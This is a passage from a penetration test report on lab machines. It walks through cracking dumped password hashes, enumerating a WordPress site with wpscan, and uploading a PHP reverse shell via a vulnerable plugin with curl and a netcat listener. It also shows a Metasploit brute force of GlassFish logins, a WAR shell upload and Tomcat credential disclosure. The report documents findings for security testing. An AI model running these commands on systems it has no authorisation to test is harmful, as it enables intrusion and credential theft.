

Figure 3.17 hashdump returns combined passwd and shadow file.

1. JohnTheRipper tool is used to reveal the marlinspike account password to be **marlinspike**. The command to use JohnTheRipper is below.

John {password file}



Figure 3.18 john the ripper used to crack the hashed password of machine 10.0.2.6

1. Sometimes JohnTheRipper is unable to crack the hashed passwords. In this instance, Crackstation.net can be used to reveal passwords.



Figure 3.19 Crackstation.net reveals the administrator password of machine 10.0.2.4 to vagrant.

### Vulnerability 7: WordPress enumeration

1. Wpscan –url {insert word press url here} –enumerate ap –plugins-detection aggressive

1. To generate the vulnerable plugins, the tester ran an aggressive plugin detection scan.
2. The acf-frontend-display plugin is found. This plugin has a vulnerability listed online.



Figure 3.20 screenshot of wpscan results showing vulnerable plugin acf-frontend-display

1. We can see the directory listing is enabled. This is unnecessary information disclosure.
2. <https://www.exploit-db.com/exploits/37514> provides the command needed to upload a reverse shell to the WordPress site.

1. curl -k -X POST -F "action=upload" -F "files=@/root/php-reverse-shell.php" "https://10.0.2.15/wp-content/plugins/acf-frontend-display/js/blueimp-jQuery-File-Upload-d45deb1/server/php/index.php"

2.

1. To download the shell onto the server, the following link must be visited.

1. File Path: https://10.0.2.15/wp-content/uploads/uigen_2020/php-reverse-shell.php

1. From here, opening up the netcat listener with the following command will allow us root access to the server. The php-reverse-shell file used in this attack can be found in this [GitHub repository.](https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php)

1. Nc -nlvp 4444

### Vulnerability 8: Enumeration and brute force

1. The glassfish application is vulnerable to login enumeration.
2. Running the Metasploit console, set the parameter RHOST to the target machine IP, set usernames to a text file of usernames and set passwords to a text file of passwords.

1. msfconsole

2. Use auxiliary/scanner/http/glassfish_login

3. Set RHOSTS {insert target machine IP}

4. Set STOP_ON_SUCCESS true

5. Set USER_FILE usernames.txt

6. Set PASS_FILE passwords.txt

7. exploit

1. A successful run of this exploit reveals the login credentials for the glassfish site.



Figure 3.21 succesful brute force of glassfish login using metasploit

1. The glassfish application allows arbitrary file upload in a similar way to the tomcat application. A reverse shell is uploaded to the application, providing system access to the tester’s machine.



Figure 3.22 uploading war file to glassfish application

1. Nc -nlvp 4444

### Vulnerability 9: man-in-the-middle attack

**Impacted host: 10.0.2.4, 10.0.2.5, 10.0.2.15**

The login page of some applications sends the username and password in clear text. This is an issue as it allows attackers listening on the network to read login credentials and other sensitive information. Below is a screenshot of a login attempt to 10.0.2.5:80/wp-login.php. The username and password can clearly be seen in the post request.



Figure 3.23 reveals username and password in plaintext.

### Vulnerability 10: Apache Tomcat information disclosure and arbitrary file upload

Severity: 6.8 Medium

**Impacted hosts: 10.0.2.4**

The host machine with IP 10.0.2.4 is using an out-of-date version of Apache tomcat. Tomcat’s homepage reveals which files contain password information. Entering incorrect login information results in a 403 forbidden access message, which details how to create an admin account. This information is not dangerous on its own, but any attacker able to access the system and retrieve tomcat passwords can upload a war payload to the server and achieve persistence.

**Steps:**

1. An incorrect login attempt redirects the user to https://10.0.2.4:8282/host-manager/html. This page reveals that plaintext login credentials are stored in the conf/tomcat-users.xml file.



Figure 3.24 incorrect login attempt reveals the directory and file used to store login credentials.

